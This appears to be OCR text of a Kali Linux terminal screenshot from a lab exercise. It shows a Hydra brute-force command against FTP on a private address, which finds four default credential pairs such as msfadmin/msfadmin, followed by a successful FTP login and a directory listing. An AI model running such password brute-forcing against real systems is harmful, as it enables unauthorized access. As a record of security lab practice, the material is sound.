 lomonua@kali: ~
File Actions Edit View Help
lomonua@kali: ~ lomonua@kali: ~
┌──(lomonua㉿kali)-[~]
└─$ hydra -L Users.txt -P Passwords.txt 192.168.100.5 ftp
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-24 01:
30:33
[DATA] max 16 tasks per 1 server, overall 16 tasks, 16 login tries (l:4/p:4),
 ~1 try per task
[DATA] attacking ftp://192.168.100.5:21/
[21][ftp] host: 192.168.100.5   login: msfadmin   password: msfadmin
[21][ftp] host: 192.168.100.5   login: service   password: service
[21][ftp] host: 192.168.100.5   login: user   password: user
[21][ftp] host: 192.168.100.5   login: postgres   password: postgres
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-24 01:
30:36
┌──(lomonua㉿kali)-[~]
└─$ ftp 192.168.100.0
ftp: Can't connect to `192.168.100.0:21': No route to host
ftp: Can't connect to `192.168.100.0:ftp'
ftp> ftp 192.168.100.5
Connected to 192.168.100.5.
220 (vsFTPd 2.3.4)
Name (192.168.100.5:lomonua): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> whoami
?Invalid command.
ftp> ls
229 Entering Extended Passive Mode (|||42642|).
150 Here comes the directory listing.
drwxr-xr-x    6 1000     1000         4096 Apr 28  2010 vulnerable
226 Directory send OK.
ftp>